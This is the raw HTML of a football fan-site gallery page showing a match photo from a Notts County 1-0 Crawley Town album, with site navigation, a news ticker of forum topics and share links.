								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="144" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/2-match-photos/" itemprop="item">
						<span itemprop="name">Match Photos </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/44-notts-county-1-0-crawley-town/" itemprop="item">
						<span itemprop="name">Notts County 1-0 Crawley Town </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">1888556 10203559783906018 1081197849403338520 N</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14614-richard-montague-interview/" title="Comment on the Richard Montague interview here" target=_blank>
						Comment on the Richard Montague interview here
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14608-my-january-recruitment-doc/" title="Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski" target=_blank>
						Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14636-have-we-progressed-under-martin-paterson/" title="PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here." target=_blank>
						PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14633-a-new-set-of-question-marks-about-the-team/" title="PoN member theAnticlough poses a new set of questions about the team, click here." target=_blank>
						PoN member theAnticlough poses a new set of questions about the team, click here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    

									



<div data-controller='gallery.front.view.image' data-lightboxURL='https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/' class="ipsBlockSpacer">
	<div class='ipsPull i-margin-bottom_block'>
		<div class='elGalleryHeader'>
			

<div id="elGalleryImage" class="elGalleryImage" data-role="imageFrame" data-image-id="817" data-imagesizes="{&quot;large&quot;:[900,600],&quot;small&quot;:[240,160]}" >
	
		<div class="cGalleryViewImage" data-role="notesWrapper" data-controller="gallery.front.view.notes" data-imageid="817"  data-notesdata="[]" data-ips-hook="imageContainer">
			<a href="https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg" title="View in lightbox" data-ipslightbox>
				
                
				<img src="https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg" alt="1888556 10203559783906018 1081197849403338520 N" width="240" height="160"  title="1888556 10203559783906018 1081197849403338520 N" data-role="theImage" fetchpriority="high" decoding="sync">
			</a>
			
		</div>
        	


		<div class="cGalleryImageFade">
			
		</div>
	
	<span class="elGalleryImageNav">
       
            <a href="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/?browse=1&amp;do=previous" class="elGalleryImageNav_prev" data-action="changeImage" data-direction="prev"><i class="fa-solid fa-arrow-left"></i></a>
            <a href="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/?browse=1&amp;do=next" class="elGalleryImageNav_next" data-action="changeImage" data-direction="next"><i class="fa-solid fa-arrow-right"></i></a>
        
	</span>
</div>
		</div>
        
            



<div class='cGalleryImageThumbs'>
	<ol class='ipsCarousel ipsCarousel--images ipsCarousel--gallery-image-thumbs' id='gallery-image-thumbs' tabindex="0">
		
		

		


<li data-active style='--i-ratio:240/160' data-image-id="817"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/' title='View the image 1888556 10203559783906018 1081197849403338520 N' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_9351.jpg' alt="1888556 10203559783906018 1081197849403338520 N" loading="lazy">
		</a>
		
		

	</figure>
</li>
		

		
			


<li  style='--i-ratio:240/185' data-image-id="816"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/816-10155554-10203559787986120-2890475344921665572-n/' title='View the image 10155554 10203559787986120 2890475344921665572 N' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_57832.jpg' alt="10155554 10203559787986120 2890475344921665572 N" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/192' data-image-id="815"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/815-10155199-10203559788866142-8296445440606961533-n/' title='View the image 10155199 10203559788866142 8296445440606961533 N' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_41298.jpg' alt="10155199 10203559788866142 8296445440606961533 N" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/160' data-image-id="814"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/814-9742452-orig/' title='View the image 9742452 orig' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_499204.png' alt="9742452 orig" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/107' data-image-id="813"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/813-9474010-orig/' title='View the image 9474010 orig' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_945971.png' alt="9474010 orig" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/192' data-image-id="812"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/812-9463485-orig/' title='View the image 9463485 orig' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_717024.png' alt="9463485 orig" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/240' data-image-id="811"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/811-8843444-orig/' title='View the image 8843444 orig' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_441413.png' alt="8843444 orig" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/160' data-image-id="810"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/810-8249160-orig/' title='View the image 8249160 orig' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_611529.png' alt="8249160 orig" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/160' data-image-id="809"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/809-8166722-orig/' title='View the image 8166722 orig' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_506269.png' alt="8166722 orig" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
				
	</ol>
	

<div class='ipsCarouselNav ' data-ipscarousel='gallery-image-thumbs' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
</div>
        
	</div>

	

<section data-role="imageInfo">



<div class="ipsBox ipsColumns ipsColumns--lines ipsPull i-margin-bottom_block">
	<div class="ipsColumns__primary">
		<article>
			<div data-role="imageDescription">
				<header class="ipsPageHeader">
					<div class="ipsPageHeader__row">
						<div class="ipsPageHeader__primary" data-ips-hook="header">
							<div class="ipsPageHeader__title">
								<h1 data-ips-hook="title">
									
										<span>1888556 10203559783906018 1081197849403338520 N</span>
									
								</h1>
								<div class="ipsBadges" data-ips-hook="badges">
									
<span class='ipsBadge ipsBadge--icon  ipsBadge--featured ' title='Featured' data-ipsTooltip>
    <i class="fa fa-solid fa-star"></i>
</span>
								</div>
							</div>
							
								<div class="ipsPageHeader__rating">
<div  class='ipsRating  ipsRating_veryLarge'>
	
	<ul class='ipsRating_collective' data-v="0">
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
	</ul>
</div></div>
							
							
						</div>
						<div class="ipsButtons" data-ips-hook="buttons">
							
								


    <button type="button" id="elShareItem_1237214131" popovertarget="elShareItem_1237214131_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1237214131_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F817-1888556-10203559783906018-1081197849403338520-n%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F817-1888556-10203559783906018-1081197849403338520-n%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=1888556+10203559783906018+1081197849403338520+N%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F817-1888556-10203559783906018-1081197849403338520-n%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/&amp;media=https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F817-1888556-10203559783906018-1081197849403338520-n%2F&amp;title=1888556+10203559783906018+1081197849403338520+N" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='1888556 10203559783906018 1081197849403338520 N' data-webShareText='1888556 10203559783906018 1081197849403338520 N' data-webShareUrl='https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

							
							

<div data-followApp='gallery' data-followArea='image' data-followID='817' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
						</div>
					</div>
					<div class="ipsPageHeader__row ipsPageHeader__row--footer">
						<div class="ipsPageHeader__primary" data-ips-hook="footer">
							<div class="ipsPhotoPanel ipsPhotoPanel--inline">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--mini" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

								<div class="ipsPhotoPanel__text" data-ips-hook="author">


<!--CT: Gallery Image-->


	<div>
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>


									<p class="ipsPhotoPanel__primary">By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252Fimage%252F817-1888556-10203559783906018-1081197849403338520-n%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a></p>
									<ul class="ipsPhotoPanel__secondary ipsList ipsList--sep">
										<li><time datetime='2014-04-22T21:13:22Z' title='22/04/14 21:13' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 22, 2014</span><span class='ipsTime__short'>11 yr</span></time></li>
										<li>2,411 views</li>
										
											<li><a href="https://prideofnottingham.co.uk/profile/1-chris/content/?type=gallery_image">View Chris's images</a></li>
										
									</ul>
								</div>
							</div>
						</div>
					</div>
				</header>
				<div class="ipsEntry__post i-padding_3" data-ips-hook="info">
					
						<div class="ipsRichText ipsRichText--user" data-controller="core.front.core.lightboxedImages">
							


						</div>
					
					
						<div class="i-margin-top_4 i-flex i-flex-wrap_wrap i-gap_2">
							
							
								<div class="i-flex_11">
									<h3 class="ipsTitle ipsTitle--h6">Copyright</h3>
									<div>
										© © Oskar Paperz
									</div>
								</div>
							
						</div>
					
				</div>				
			</div>
			<footer class="ipsEntry__footer">
				<menu class="ipsEntry__controls">
					<li></li>
				</menu>
				
					

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

				
			</footer>
		</article></div>
	
	<div class="ipsColumns__secondary i-basis_380 i-padding_3" id="elGalleryImageStats">
		<div class="" data-role="imageStats" data-ips-hook="imageStats">
			

            <div data-ips-hook="container">
                <h2 class="ipsTitle ipsTitle--h6 i-color_soft">From the album: </h2>
                <h3 class="ipsTitle ipsTitle--h4 i-display_inline-block"><a href="https://prideofnottingham.co.uk/gallery/album/44-notts-county-1-0-crawley-town/">Notts County 1-0 Crawley Town</a></h3>
                <span class="i-color_soft">· 32 images</span>
            </div>
            <hr class="ipsHr">

			
		</div>
	</div>
</div>

<div class="ipsBox ipsBox--padding ipsPull ipsResponsive_showPhone">
	<div class="ipsPageActions">
		
			


    <button type="button" id="elShareItem_114778685" popovertarget="elShareItem_114778685_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_114778685_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F817-1888556-10203559783906018-1081197849403338520-n%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F817-1888556-10203559783906018-1081197849403338520-n%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=1888556+10203559783906018+1081197849403338520+N%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F817-1888556-10203559783906018-1081197849403338520-n%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/&amp;media=https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F817-1888556-10203559783906018-1081197849403338520-n%2F&amp;title=1888556+10203559783906018+1081197849403338520+N" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
